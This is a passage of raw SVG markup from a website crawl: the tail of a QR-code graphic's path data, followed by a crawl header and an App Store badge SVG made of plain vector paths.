		v3.5h-1.8v-3.5H32v3.5h-1.8v-1.8h-1.8v1.8h1.8v3.5h-3.5v1.8h-5.3v1.8h-1.8v-3.5h1.8v-1.8h1.8v1.8h1.8v-1.8h1.8v-3.5h-1.8v-1.8h-3.5
		V8.8h-1.8v3.5h-1.8v1.8h-1.8v-3.5h1.8V8.8h-1.8V7.1z M19.6,12.4h1.8v3.5h-1.8v1.8h-1.8v1.8h-1.8v1.8H9v-3.5H7.3v1.8H5.5v-1.8H3.7
		v1.8h1.8v1.8H3.7v3.5H2v-8.8h8.8v3.5h3.5v-1.8h-1.8v-1.8h5.3v-1.8h1.8V12.4z M23.2,12.4h1.8v3.5h-1.8V12.4z M42.6,15.9h1.8v1.8
		h-1.8V15.9z M46.1,15.9h1.8v1.8h-1.8V15.9z M49.7,15.9h1.8v1.8h-1.8V15.9z M44.4,17.7h1.8v1.8h-1.8V17.7z M51.4,17.7h1.8v1.8h-1.8
		V17.7z M23.2,21.2h1.8V23h-1.8V21.2z M26.7,21.2h1.8v3.5h-3.5V23h1.8V21.2z M33.8,21.2h3.5V23h-1.8v1.8h7.1V23h1.8v1.8h1.8v1.8h3.5
		v1.8h-3.5V30h-1.8v-3.5h-3.5v1.8h-1.8v-1.8h-5.3v1.8h-3.5V30h-1.8v-1.8h-1.8v-1.8h3.5v-1.8H32V23h1.8V21.2z M44.4,21.2h3.5V23h1.8
		v1.8h-3.5V23h-1.8V21.2z M49.7,21.2h1.8V23h-1.8V21.2z M5.5,23h1.8v5.3H3.7V30H2v-3.5h1.8v-1.8h1.8V23z M10.8,23h10.6v1.8H10.8V23z
		 M9,24.7h1.8V30H9v1.8H7.3v1.8H5.5v-1.8H3.7V30h3.5v-1.8H9V24.7z M21.4,24.7h3.5v1.8h-3.5V24.7z M51.4,24.7h1.8v1.8h-1.8V24.7z
		 M12.6,26.5h3.5V30h-1.8v-1.8h-1.8V26.5z M17.9,28.3h3.5V30h-1.8v3.5h-1.8v1.8h-1.8v-1.8h-1.8v-1.8h1.8V30h1.8V28.3z M23.2,28.3
		h1.8V30h-1.8V28.3z M35.5,28.3h3.5V30h-1.8v3.5h-1.8v1.8h-1.8v-3.5h1.8V28.3z M49.7,28.3h1.8V30h-1.8V28.3z M10.8,30h3.5v1.8h-3.5
		V30z M21.4,30h1.8v1.8h1.8v5.3h-3.5v1.8h-1.8v1.8h-1.8v1.8h-1.8v-3.5h-3.5v-1.8h7.1v-1.8h3.5v-1.8h-1.8V30z M24.9,30h1.8v1.8h-1.8
		V30z M32,30h1.8v1.8H32V30z M42.6,30h1.8v1.8h1.8v5.3h-1.8v-3.5h-3.5v-1.8h1.8V30z M46.1,30h3.5v5.3h-1.8v-3.5h-1.8V30z M2,31.8
		h1.8v7.1H2V31.8z M9,31.8h1.8v1.8H9V31.8z M26.7,31.8h1.8v1.8h-1.8V31.8z M30.2,31.8H32v1.8h-1.8V31.8z M51.4,31.8h1.8v1.8h-1.8
		V31.8z M7.3,33.6H9v1.8H7.3V33.6z M12.6,33.6h1.8v1.8h-1.8V33.6z M28.5,33.6h1.8v1.8h-1.8V33.6z M37.3,33.6h3.5v3.5h-3.5V33.6z
		 M5.5,35.3h1.8v1.8h3.5v1.8H5.5V35.3z M10.8,35.3h1.8v1.8h-1.8V35.3z M26.7,35.3h1.8v1.8h-1.8V35.3z M49.7,35.3h1.8v1.8h1.8v3.5
		h-3.5v1.8h-3.5v-3.5h1.8v-1.8h1.8V35.3z M24.9,37.1h1.8v1.8h-1.8V37.1z M28.5,37.1h5.3v1.8H32v1.8h-1.8v-1.8h-1.8V37.1z M21.4,38.9
		h3.5v1.8h-3.5V38.9z M26.7,38.9h1.8v1.8h-1.8V38.9z M19.6,40.6h1.8v3.5h-1.8V40.6z M24.9,40.6h1.8v1.8h-1.8V40.6z M28.5,40.6h1.8
		v1.8H32v1.8h1.8v1.8H32v5.3h-1.8v-1.8h-1.8v-1.8h1.8v-1.8h-1.8v-1.8h-1.8v-1.8h1.8V40.6z M33.8,40.6h3.5v3.5h-3.5V40.6z M49.7,42.4
		h3.5v1.8h-1.8v1.8h-1.8v1.8h1.8v3.5h-1.8v-1.8h-1.8v1.8h-1.8V53h-1.8v-1.8h-1.8v-1.8h-1.8v-1.8h1.8v-1.8h1.8v1.8h1.8v-1.8h1.8v-1.8
		h1.8V42.4z M16.1,44.2h1.8v1.8h7.1v1.8h-7.1v1.8h1.8v1.8h-1.8V53h-1.8V44.2z M24.9,44.2h1.8v1.8h-1.8V44.2z M26.7,45.9h1.8v1.8
		h-1.8V45.9z M51.4,45.9h1.8v1.8h-1.8V45.9z M33.8,47.7h5.3v1.8h1.8V53h-1.8v-1.8h-1.8v-1.8h-1.8v1.8h1.8V53H32v-1.8h1.8V47.7z
		 M23.2,49.5h1.8v1.8h-1.8V49.5z M21.4,51.2h1.8V53h-1.8V51.2z M24.9,51.2h1.8V53h-1.8V51.2z M47.9,51.2h1.8V53h-1.8V51.2z"/>
	<path id="qr_squares" class="st1" d="M2,1.8h12.4l0,0l0,0v12.4l0,0l0,0H2l0,0l0,0V1.8L2,1.8L2,1.8z M3.7,3.5h8.8l0,0l0,0v8.8l0,0
		l0,0H3.7l0,0l0,0V3.5L3.7,3.5L3.7,3.5z M5.5,5.3h5.3l0,0l0,0v5.3l0,0l0,0H5.5l0,0l0,0V5.3L5.5,5.3L5.5,5.3z M40.8,1.8h12.4l0,0l0,0
		v12.4l0,0l0,0H40.8l0,0l0,0V1.8L40.8,1.8L40.8,1.8z M42.6,3.5h8.8l0,0l0,0v8.8l0,0l0,0h-8.8l0,0l0,0V3.5L42.6,3.5L42.6,3.5z
		 M44.4,5.3h5.3l0,0l0,0v5.3l0,0l0,0h-5.3l0,0l0,0V5.3L44.4,5.3L44.4,5.3z M2,40.6h12.4l0,0l0,0V53l0,0l0,0H2l0,0l0,0V40.6L2,40.6
		L2,40.6z M3.7,42.4h8.8l0,0l0,0v8.8l0,0l0,0H3.7l0,0l0,0V42.4L3.7,42.4L3.7,42.4z M5.5,44.2h5.3l0,0l0,0v5.3l0,0l0,0H5.5l0,0l0,0
		V44.2L5.5,44.2L5.5,44.2z M37.3,37.1h8.8l0,0l0,0v8.8l0,0l0,0h-8.8l0,0l0,0V37.1L37.3,37.1L37.3,37.1z M39.1,38.9h5.3l0,0l0,0v5.3
		l0,0l0,0h-5.3l0,0l0,0V38.9L39.1,38.9L39.1,38.9z M40.8,40.6h1.8l0,0l0,0v1.8l0,0l0,0h-1.8l0,0l0,0V40.6L40.8,40.6L40.8,40.6z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.trikart.com/dist/01-apple-fuG.svg
body_size: 7517
content:
<svg xmlns="http://www.w3.org/2000/svg" width="142.883" height="54.586" viewBox="0 0 142.883 54.586">
  <g id="Group_28011" data-name="Group 28011" transform="translate(-1248.227 -8187.041)">
    <rect id="Rectangle_13963" data-name="Rectangle 13963" width="142.883" height="54.586" transform="translate(1248.227 8187.041)"/>
    <g id="Group_27423" data-name="Group 27423" transform="translate(1273.227 8201.041)">
      <path id="Path_3272" data-name="Path 3272" d="M1621.973,1201.5h0Z" transform="translate(-1583.817 -1175.651)" fill="none"/>
      <path id="Path_3273" data-name="Path 3273" d="M2556.348,480.392a3.26,3.26,0,0,0,1.2,1.583,7.474,7.474,0,0,0,1.738.925,6.523,6.523,0,0,1,1.195.583,1.8,1.8,0,0,1,.92,1.422,1.641,1.641,0,0,1-.516,1.42,2.05,2.05,0,0,1-1,.475,4.988,4.988,0,0,1-1.3.039,4.6,4.6,0,0,1-1.35-.321c-.259-.1-.509-.226-.794-.357-.039.112-.08.211-.106.314q-.138.519-.273,1.039c-.045.17-.032.213.123.288.232.112.463.224.7.312a4.185,4.185,0,0,0,1.23.278c.4.022.8.026,1.2.026a5,5,0,0,0,1.086-.116,3.985,3.985,0,0,0,1.762-.845,3.134,3.134,0,0,0,.968-1.493,3.825,3.825,0,0,0,.121-1.364,2.977,2.977,0,0,0-.4-1.323,3.735,3.735,0,0,0-1.306-1.252,13.007,13.007,0,0,0-1.7-.822,5.213,5.213,0,0,1-1.136-.643,1.537,1.537,0,0,1-.636-1.422,1.436,1.436,0,0,1,.573-1.018,2.076,2.076,0,0,1,1.267-.411,4.517,4.517,0,0,1,2.292.46c.114.058.144.049.193-.073s.084-.258.124-.387c.089-.28.181-.559.265-.839.039-.131.011-.176-.116-.232-.093-.039-.183-.084-.275-.118a5.582,5.582,0,0,0-1.676-.344,5.45,5.45,0,0,0-2.506.351,3.687,3.687,0,0,0-.978.611,3.057,3.057,0,0,0-1.021,2.044A2.845,2.845,0,0,0,2556.348,480.392Z" transform="translate(-2498.255 -465.917)" fill="#fff"/>
      <path id="Path_3274" data-name="Path 3274" d="M2654.247,150.019a1.9,1.9,0,0,0,1.464,1.037,3.214,3.214,0,0,0,1.552-.114c.4-.127.324-.065.273-.441a.872.872,0,0,0-.032-.146c-.045-.146-.1-.194-.235-.136a2.682,2.682,0,0,1-.8.14,1.51,1.51,0,0,1-.917-.157,1.2,1.2,0,0,1-.637-1.028.112.112,0,0,1,.108-.133,1.13,1.13,0,0,1,.171-.006h1.159c.416,0,.832,0,1.247,0,.2,0,.231-.022.245-.213a2.594,2.594,0,0,0-.314-1.51,1.549,1.549,0,0,0-.8-.68,2.073,2.073,0,0,0-.93-.1,1.733,1.733,0,0,0-1.278.695,2.619,2.619,0,0,0-.51,1.88A2.475,2.475,0,0,0,2654.247,150.019Zm.7-1.882a1.123,1.123,0,0,1,.658-.9.908.908,0,0,1,1.278.577,1.471,1.471,0,0,1,.071.314c.024.168-.021.226-.194.23-.28.006-.559,0-.836,0h0c-.265,0-.529,0-.794,0C2654.941,148.359,2654.909,148.32,2654.944,148.137Z" transform="translate(-2594.108 -143.368)" fill="#fff"/>
      <path id="Path_3275" data-name="Path 3275" d="M2548.3,58.927v3.05c0,.105.045.163.152.163.216,0,.431,0,.646,0a.141.141,0,0,0,.155-.163V55.851a.133.133,0,0,0-.146-.148c-.221,0-.443,0-.667,0-.1,0-.14.058-.142.151v.129Q2548.3,57.457,2548.3,58.927Z" transform="translate(-2490.679 -54.5)" fill="#fff"/>
      <path id="Path_3276" data-name="Path 3276" d="M1586.708,642.817c0-.049,0-.1,0-.151V638.8a2.248,2.248,0,0,1,.024-.228c.054,0,.062,0,.067.007.032.036.064.073.094.114a2.331,2.331,0,0,0,1.437.91,4,4,0,0,0,1.387.039,3.323,3.323,0,0,0,2.083-1.14,4.308,4.308,0,0,0,1.009-2.147,7.007,7.007,0,0,0,0-2.478,4.215,4.215,0,0,0-.626-1.607,3.249,3.249,0,0,0-3.212-1.532,3.464,3.464,0,0,0-1.013.269,3.037,3.037,0,0,0-1.237,1.032,1.538,1.538,0,0,1-.155.161l-.05-.017c-.008-.073-.021-.146-.028-.219-.026-.293-.043-.585-.073-.878-.017-.161-.052-.2-.17-.2-.43,0-.86,0-1.29,0a.142.142,0,0,0-.157.159c0,.037,0,.071,0,.108.015.91.043,1.82.045,2.73.007,2.932,0,5.864,0,8.8,0,.043,0,.086,0,.129.011.144.036.181.183.181.185,0,.368,0,.553,0h.473c.159,0,.319,0,.478,0C1586.678,642.982,1586.7,642.954,1586.708,642.817Zm.013-8.443a2.328,2.328,0,0,1,.757-1.633,1.92,1.92,0,0,1,2.1-.387,2.142,2.142,0,0,1,1.215,1.312,4.566,4.566,0,0,1,.194,2.267,2.988,2.988,0,0,1-.65,1.566,1.859,1.859,0,0,1-1.23.669,2.231,2.231,0,0,1-1.138-.123,1.67,1.67,0,0,1-.613-.424,2.221,2.221,0,0,1-.635-1.529c0-.273,0-.544,0-.817h0C1586.717,634.976,1586.7,634.673,1586.721,634.373Z" transform="translate(-1547.906 -617.138)" fill="#fff"/>
      <path id="Path_3277" data-name="Path 3277" d="M3864.793,631.322a2.925,2.925,0,0,0-1.368-.891,4.04,4.04,0,0,0-1.361-.146,3.536,3.536,0,0,0-2.68,1.3,4.613,4.613,0,0,0-1.059,2.558,5.74,5.74,0,0,0,.195,2.4,3.987,3.987,0,0,0,.958,1.581,3.72,3.72,0,0,0,2.189,1.043,7.16,7.16,0,0,0,1.93-.013,8.94,8.94,0,0,0,1.093-.217,1.491,1.491,0,0,0,.6-.25,4.476,4.476,0,0,0-.308-1.269,6.185,6.185,0,0,1-1.509.351,5.133,5.133,0,0,1-1.178.009,2.721,2.721,0,0,1-1.057-.34,2.318,2.318,0,0,1-1.155-1.947c-.024-.278-.006-.288.278-.288h5.225a.138.138,0,0,0,.15-.123c.019-.12.043-.241.051-.361a5.621,5.621,0,0,0-.176-1.809A3.9,3.9,0,0,0,3864.793,631.322Zm-.983,2.541c-.372,0-.747,0-1.119,0h-2.365c-.231,0-.265-.03-.224-.247a2.419,2.419,0,0,1,1.342-1.9,1.75,1.75,0,0,1,.988-.131,1.846,1.846,0,0,1,1.515,1.5,4.7,4.7,0,0,1,.085.55C3864.045,633.828,3864.01,633.861,3863.81,633.863Z" transform="translate(-3772.481 -616.72)" fill="#fff"/>
      <path id="Path_3278" data-name="Path 3278" d="M4021.665,150.6a2.2,2.2,0,0,0,1.035.316,3.7,3.7,0,0,0,1.5-.207c.1-.034.142-.093.116-.191-.039-.157-.083-.314-.131-.495-.1.022-.192.037-.278.058a2.662,2.662,0,0,1-1.337.065,1.22,1.22,0,0,1-.922-1.093c-.021-.142.016-.174.164-.185.049,0,.1,0,.15,0h2.583a2.623,2.623,0,0,0-.274-1.714,1.6,1.6,0,0,0-.834-.7,2.206,2.206,0,0,0-1.564.1,2.154,2.154,0,0,0-1.106,1.742,2.806,2.806,0,0,0,.091,1.235A1.9,1.9,0,0,0,4021.665,150.6Zm0-2.6a1.307,1.307,0,0,1,.593-.882.917.917,0,0,1,1.314.43,1.567,1.567,0,0,1,.109.411c.023.207-.012.239-.219.241-.265,0-.529,0-.793,0h0c-.28,0-.558,0-.838,0C4021.672,148.188,4021.625,148.136,4021.66,147.994Z" transform="translate(-3931.442 -143.199)" fill="#fff"/>
      <path id="Path_3279" data-name="Path 3279" d="M2293.129,61.992c.1,0,.2,0,.3,0,.374,0,.373,0,.4-.379.006-.082-.013-.174.083-.241a.533.533,0,0,1,.076.073,1.584,1.584,0,0,0,2.05.454,1.994,1.994,0,0,0,1.045-1.4,3.243,3.243,0,0,0-.065-1.76,1.72,1.72,0,0,0-1.555-1.239,1.537,1.537,0,0,0-1.121.338c-.106.095-.2.2-.3.3l-.053,0a1.546,1.546,0,0,1-.021-.2c0-.51,0-1.017,0-1.527,0-.23,0-.458,0-.688,0-.138-.032-.161-.167-.166-.187,0-.373,0-.56,0-.155,0-.185.037-.193.191,0,.049,0,.1,0,.151,0,1.162,0,2.323,0,3.483,0,.8-.025,1.59-.037,2.386,0,.028,0,.058,0,.086A.125.125,0,0,0,2293.129,61.992Zm.848-2.667a1.147,1.147,0,0,1,.727-1,1,1,0,0,1,1.293.506,2.059,2.059,0,0,1,.174,1.439,1.569,1.569,0,0,1-.3.682,1.061,1.061,0,0,1-1.815-.3,2.084,2.084,0,0,1-.084-.826C2293.974,59.653,2293.964,59.488,2293.977,59.324Z" transform="translate(-2240.872 -54.353)" fill="#fff"/>
      <path id="Path_3280" data-name="Path 3280" d="M3605.2,102.237a.127.127,0,0,0,.142.146c.093,0,.187,0,.28,0,.2,0,.213.017.217.224v.129c0,.559,0,1.116,0,1.676a3.689,3.689,0,0,0,.09.916,1.2,1.2,0,0,0,.254.488,1.471,1.471,0,0,0,1.483.262.162.162,0,0,0,.118-.181c-.008-.12-.008-.243-.02-.364-.015-.146-.036-.161-.193-.157-.071,0-.143.006-.215,0a.52.52,0,0,1-.535-.432,2.376,2.376,0,0,1-.058-.445c-.006-.637-.006-1.276,0-1.912,0-.17.032-.2.2-.207.222-.006.444,0,.667,0,.063,0,.123-.011.209-.019,0-.183,0-.344,0-.508,0-.179-.024-.2-.2-.2-.208,0-.414,0-.623,0s-.245-.045-.25-.256c0-.058,0-.114,0-.172V100.6a.993.993,0,0,0-.171.017c-.186.056-.366.12-.551.179s-.192.056-.2.247c0,.151,0,.3,0,.452-.006.131-.041.159-.174.166-.086,0-.173,0-.258,0-.161.009-.2.045-.2.211C3605.2,101.992,3605.207,102.114,3605.2,102.237Z" transform="translate(-3524.844 -98.434)" fill="#fff"/>
      <path id="Path_3281" data-name="Path 3281" d="M3621.277,632.721c-.01-.1-.021-.17-.026-.243-.016-.394-.024-.787-.041-1.183-.009-.176-.05-.211-.226-.211l-.968,0h-.406a2.08,2.08,0,0,0-.019.258c.014.759.044,1.519.047,2.28.007,1.929,0,3.857,0,5.787,0,.284,0,.284.289.284h1.2c.351,0,.351.051.351-.349q0-2.065,0-4.13a3.044,3.044,0,0,1,.443-1.68,1.675,1.675,0,0,1,1.257-.807,4.85,4.85,0,0,1,.707-.007c.173,0,.2-.011.2-.191,0-.28,0-.559,0-.839,0-.187,0-.372,0-.559,0-.161-.037-.2-.183-.208a2.271,2.271,0,0,0-1.4.312,2.658,2.658,0,0,0-1.03,1.2A.462.462,0,0,1,3621.277,632.721Z" transform="translate(-3538.924 -617.342)" fill="#fff"/>
      <path id="Path_3282" data-name="Path 3282" d="M3262.05,147.993c0,1.061,0,2.123.006,3.184,0,.065,0,.129,0,.194,0,.092.043.151.143.151h.624c.1,0,.14-.058.144-.151,0-.058,0-.114,0-.172,0-.7,0-1.4,0-2.108a2.269,2.269,0,0,1,.068-.529.939.939,0,0,1,1.047-.751.762.762,0,0,1,.688.557,2.145,2.145,0,0,1,.093.656c0,.716,0,1.435,0,2.151,0,.058,0,.114,0,.172.008.151.031.174.179.179.166,0,.329,0,.495,0,.238,0,.26-.021.263-.256,0-.759,0-1.521,0-2.28a2.788,2.788,0,0,0-.144-1.015,1.4,1.4,0,0,0-1.568-.921,1.425,1.425,0,0,0-1,.516c-.05.056-.109.105-.164.157l-.063-.024c-.007-.133-.013-.267-.023-.4-.013-.181-.031-.2-.2-.2-.129,0-.258,0-.388,0-.2,0-.228.032-.22.245S3262.05,147.778,3262.05,147.993Z" transform="translate(-3189.057 -143.875)" fill="#fff"/>
      <path id="Path_3283" data-name="Path 3283" d="M2053.184,148.333c-.105.015-.213.022-.321.032a3.539,3.539,0,0,0-1.2.28,1.41,1.41,0,0,0-.882,1.478,1.214,1.214,0,0,0,.725,1.039,1.425,1.425,0,0,0,.779.1,1.335,1.335,0,0,0,.914-.417.634.634,0,0,1,.073-.08.1.1,0,0,1,.165.054,2.169,2.169,0,0,1,.039.232.133.133,0,0,0,.142.131c.179,0,.36,0,.538,0,.129-.006.151-.047.14-.185s-.03-.3-.031-.45c0-.7-.007-1.4-.007-2.108a2.666,2.666,0,0,0-.1-.7,1.341,1.341,0,0,0-1.2-1.018,3.5,3.5,0,0,0-.9.006,4.039,4.039,0,0,0-.8.237c-.148.054-.175.123-.134.271.037.129.088.254.144.407a1.708,1.708,0,0,0,.186-.071,2.078,2.078,0,0,1,1.127-.2.772.772,0,0,1,.735.781A.148.148,0,0,1,2053.184,148.333Zm.17.845c0,.086,0,.172,0,.3a1.159,1.159,0,0,1-.095.564.991.991,0,0,1-1.181.482.713.713,0,0,1-.365-.755.808.808,0,0,1,.572-.663,2.148,2.148,0,0,1,.865-.129C2053.328,148.985,2053.347,149.006,2053.354,149.178Z" transform="translate(-2003.852 -143.538)" fill="#fff"/>
      <path id="Path_3284" data-name="Path 3284" d="M3793.1,62.116c0,.232.021.254.26.256.135,0,.273,0,.408,0,.28,0,.28,0,.28-.29,0-.8,0-1.607,0-2.409a1.085,1.085,0,0,1,.071-.4.907.907,0,0,1,1.059-.611.708.708,0,0,1,.587.409,1.757,1.757,0,0,1,.148.839c.009.617,0,1.233,0,1.85,0,.144,0,.286,0,.43,0,.1.034.172.142.176.23.006.458.009.688,0,.039,0,.09-.058.112-.1a.366.366,0,0,0,.011-.148c0-.781.006-1.564,0-2.345a4.588,4.588,0,0,0-.093-.744,1.377,1.377,0,0,0-1.338-1.147,1.409,1.409,0,0,0-1.224.544.537.537,0,0,0-.056.112c-.135-.093-.105-.187-.105-.267,0-.688,0-1.377,0-2.065,0-.049,0-.1,0-.151a.116.116,0,0,0-.123-.123c-.23,0-.458,0-.688,0-.094,0-.138.065-.138.157v3.786Q3793.1,61,3793.1,62.116Z" transform="translate(-3708.702 -54.729)" fill="#fff"/>
      <path id="Path_3285" data-name="Path 3285" d="M2913.626,544.6c.251,0,.5,0,.753,0,.324,0,.324,0,.324.314v4a5.46,5.46,0,0,0,.207,1.592,2.008,2.008,0,0,0,.416.766,2.181,2.181,0,0,0,1.781.688,3.853,3.853,0,0,0,1.189-.14c.2-.069.211-.049.207-.252-.006-.351-.015-.7-.026-1.054a.822.822,0,0,0-.033-.148c-.062,0-.11,0-.158.009a5.959,5.959,0,0,1-.706.045.954.954,0,0,1-.9-.645,2.957,2.957,0,0,1-.164-1.076c0-1.269,0-2.538,0-3.805v-.129c0-.108.06-.155.159-.161.058,0,.114,0,.172,0h1.727a.664.664,0,0,0,.026-.12c0-.372.007-.747,0-1.119,0-.157-.024-.17-.2-.17l-1.549,0c-.321,0-.34-.019-.34-.342,0-.531,0-1.061,0-1.592,0-.163-.043-.2-.193-.153s-.273.084-.412.125c-.32.1-.639.206-.961.3-.229.067-.247.082-.247.325,0,.372,0,.746,0,1.119,0,.183-.034.213-.215.215-.273,0-.544,0-.817,0-.182,0-.207.017-.209.189,0,.351,0,.7,0,1.054C2913.462,544.585,2913.48,544.6,2913.626,544.6Z" transform="translate(-2847.976 -529.453)" fill="#fff"/>
      <path id="Path_3286" data-name="Path 3286" d="M3004.908,151.136a2.348,2.348,0,0,0,1.1.082,1.852,1.852,0,0,0,1.306-.781,2.353,2.353,0,0,0,.458-1.508,2.28,2.28,0,0,0-.485-1.549,1.819,1.819,0,0,0-.865-.607,2.605,2.605,0,0,0-1-.1,1.9,1.9,0,0,0-1.37.708,2.264,2.264,0,0,0-.486,1.151,2.5,2.5,0,0,0,.508,2.041A1.833,1.833,0,0,0,3004.908,151.136Zm-.1-3.326a1,1,0,0,1,1.738.069,1.984,1.984,0,0,1,.256,1.05,2.019,2.019,0,0,1-.245,1.03,1.022,1.022,0,0,1-.887.585,1.011,1.011,0,0,1-.941-.6,1.787,1.787,0,0,1-.225-.972A1.922,1.922,0,0,1,3004.81,147.811Z" transform="translate(-2936.124 -143.508)" fill="#fff"/>
      <path id="Path_3287" data-name="Path 3287" d="M3180.009,635.6a4.765,4.765,0,0,0,.25,1.7,4.1,4.1,0,0,0,1.169,1.8,3.464,3.464,0,0,0,1.774.854,5.133,5.133,0,0,0,1.582.026,3.889,3.889,0,0,0,1.342-.426,4.076,4.076,0,0,0,2.054-2.921,5.69,5.69,0,0,0,.035-2.1,4.535,4.535,0,0,0-.588-1.646,3.7,3.7,0,0,0-3.218-1.82,4.647,4.647,0,0,0-1.218.092,3.885,3.885,0,0,0-1.121.419,4.023,4.023,0,0,0-1.808,2.291A4.789,4.789,0,0,0,3180.009,635.6Zm2.121-1.549a2.484,2.484,0,0,1,.985-1.338,1.925,1.925,0,0,1,1.442-.239,2.039,2.039,0,0,1,1.4,1.2,4.2,4.2,0,0,1,.37,2.384,3.665,3.665,0,0,1-.585,1.661,1.909,1.909,0,0,1-2.824.493,2.818,2.818,0,0,1-.795-1.2,3.716,3.716,0,0,1-.23-1.476A3.671,3.671,0,0,1,3182.13,634.051Z" transform="translate(-3108.796 -617.487)" fill="#fff"/>
      <path id="Path_3288" data-name="Path 3288" d="M1074.364,495.061a.151.151,0,0,0,.166-.129c.084-.295.176-.589.266-.884l.278-.9c.142-.471.282-.946.428-1.417.063-.2.069-.2.269-.2h3.4c.2,0,.252.041.306.228.086.288.17.577.258.863q.278.891.559,1.781c.056.176.121.353.177.529a.17.17,0,0,0,.191.131c.544,0,1.09,0,1.635,0a1,1,0,0,0,.17-.034c-.123-.389-.239-.757-.353-1.125-.073-.232-.146-.465-.219-.695l-.4-1.245c-.135-.422-.269-.845-.4-1.267s-.262-.832-.394-1.248c-.088-.28-.179-.559-.267-.839-.136-.422-.271-.845-.4-1.267q-.191-.6-.381-1.207c-.131-.409-.265-.815-.4-1.224s-.256-.82-.385-1.228c-.047-.151-.1-.3-.153-.448a.178.178,0,0,0-.2-.129c-.66,0-1.319,0-1.979,0a.192.192,0,0,0-.215.157c-.14.458-.29.912-.437,1.368l-.374,1.187c-.133.415-.269.83-.4,1.246s-.271.858-.407,1.289c-.127.4-.256.8-.383,1.207s-.254.82-.385,1.228-.269.83-.4,1.245-.254.82-.383,1.228-.266.815-.4,1.224c-.054.17-.1.34-.157.536a.8.8,0,0,0,.155.039C1073.288,495.061,1073.826,495.058,1074.364,495.061Zm1.555-5.131c.069-.232.144-.465.215-.7.137-.443.277-.886.415-1.329.086-.273.176-.544.254-.82.105-.372.2-.744.3-1.119.088-.346.161-.7.25-1.043.01-.045.068-.078.1-.116.032.043.084.08.094.127.127.493.241.985.37,1.478.077.3.177.589.269.882.129.409.26.817.392,1.226.135.428.271.858.408,1.286.011.034.026.067.035.1.028.133-.011.191-.146.2s-.286,0-.431,0h-2.237a1.514,1.514,0,0,1-.172,0C1075.919,490.089,1075.887,490.044,1075.919,489.93Z" transform="translate(-1046.725 -472.706)" fill="#fff"/>
      <path id="Path_3289" data-name="Path 3289" d="M1337.11,151.319c.28.779.555,1.562.835,2.34.054.148.112.293.17.439a.171.171,0,0,0,.181.12c.209,0,.415,0,.624,0a.212.212,0,0,0,.217-.168c.084-.25.179-.5.271-.744.17-.454.342-.91.512-1.364.213-.568.428-1.136.635-1.708a.783.783,0,0,0,.1-.43c-.282,0-.557,0-.835,0-.039,0-.095.062-.112.11-.056.14-.1.284-.144.426-.136.422-.273.843-.4,1.267-.144.471-.282.944-.421,1.418a1.749,1.749,0,0,1-.069.172h-.054c-.017-.043-.039-.086-.052-.131-.167-.561-.329-1.125-.5-1.684-.125-.411-.267-.815-.387-1.226-.1-.344-.107-.357-.467-.357h-.613a.783.783,0,0,0,.017.17C1336.779,150.422,1336.949,150.869,1337.11,151.319Z" transform="translate(-1305.047 -146.575)" fill="#fff"/>
      <path id="Path_3290" data-name="Path 3290" d="M1569.1,148.354c-.247.032-.5.054-.746.086a2.177,2.177,0,0,0-1.213.54,1.426,1.426,0,0,0-.273,1.626,1.184,1.184,0,0,0,1.067.678,1.488,1.488,0,0,0,1.263-.462,1.019,1.019,0,0,1,.164-.118c.019.125.03.211.045.3.024.151.056.187.207.194s.316,0,.473,0,.187-.026.179-.191-.034-.357-.037-.536c-.006-.609,0-1.218-.011-1.826a4.357,4.357,0,0,0-.067-.768,1.315,1.315,0,0,0-.682-.964,1.829,1.829,0,0,0-.826-.2,3.238,3.238,0,0,0-1.183.157,2.273,2.273,0,0,0-.327.159.129.129,0,0,0-.062.181c.037.086.058.176.086.265.047.157.1.187.252.112a2.083,2.083,0,0,1,1.19-.2.761.761,0,0,1,.682.757C1569.28,148.309,1569.26,148.333,1569.1,148.354Zm.2.82v.327a1.222,1.222,0,0,1-.112.62,1.024,1.024,0,0,1-1.007.469.64.64,0,0,1-.5-.566.815.815,0,0,1,.645-.925,2.354,2.354,0,0,1,.781-.108C1569.269,149,1569.288,149.015,1569.3,149.174Z" transform="translate(-1530.22 -143.553)" fill="#fff"/>
      <path id="Path_3291" data-name="Path 3291" d="M1074.75,76.415c.222,0,.445,0,.667,0a.172.172,0,0,0,.187-.14c.142-.486.292-.972.437-1.458.058-.2.086-.23.3-.232.258,0,.516,0,.774,0s.531,0,.8,0a.2.2,0,0,1,.217.138c.023.06.049.118.069.181.09.295.174.589.267.884.054.17.114.338.172.508.026.073.064.127.153.127.243,0,.488,0,.731,0,.108,0,.138-.054.1-.157q-.171-.542-.344-1.082c-.134-.415-.271-.828-.4-1.243q-.21-.652-.415-1.308c-.129-.409-.254-.82-.385-1.228-.1-.321-.213-.637-.312-.957a.193.193,0,0,0-.22-.155c-.222,0-.445,0-.667,0-.344,0-.346,0-.445.327,0,.013-.007.028-.011.041-.127.411-.25.82-.381,1.228s-.271.828-.4,1.246c-.166.525-.323,1.052-.491,1.577s-.335,1.033-.5,1.549C1074.6,76.37,1074.626,76.413,1074.75,76.415Zm1.573-2.73c.146-.478.3-.953.441-1.433.075-.254.129-.512.191-.768.026-.108.037-.224.174-.288a.888.888,0,0,1,.052.144,11.107,11.107,0,0,0,.419,1.482c.086.256.166.516.25.774.009.028.013.056.02.084.03.163.009.2-.153.2-.178,0-.357,0-.538,0-.237,0-.473,0-.708,0C1076.306,73.877,1076.278,73.836,1076.323,73.686Z" transform="translate(-1048.703 -68.772)" fill="#fff"/>
      <path id="Path_3292" data-name="Path 3292" d="M460.524,5.753c.213-.022.426-.039.637-.073a3.884,3.884,0,0,0,1.615-.7A5.832,5.832,0,0,0,464.2,3.505a5.711,5.711,0,0,0,.921-2.211A5.89,5.89,0,0,0,465.2.033a.616.616,0,0,0-.028-.133,1.952,1.952,0,0,0-.284.022,7.807,7.807,0,0,0-1.306.4,5.027,5.027,0,0,0-2.145,1.723,6.041,6.041,0,0,0-1.08,3.442c0,.077,0,.155,0,.25A.913.913,0,0,0,460.524,5.753Z" transform="translate(-450.454 0.1)" fill="#fff"/>
